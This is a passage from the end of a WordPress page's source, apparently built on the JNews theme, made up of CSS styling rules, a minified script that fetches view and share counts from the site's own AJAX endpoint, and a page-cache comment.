height : 164px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #e32a2d; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #dd3333; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #e32a2d; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 01:07:50 -->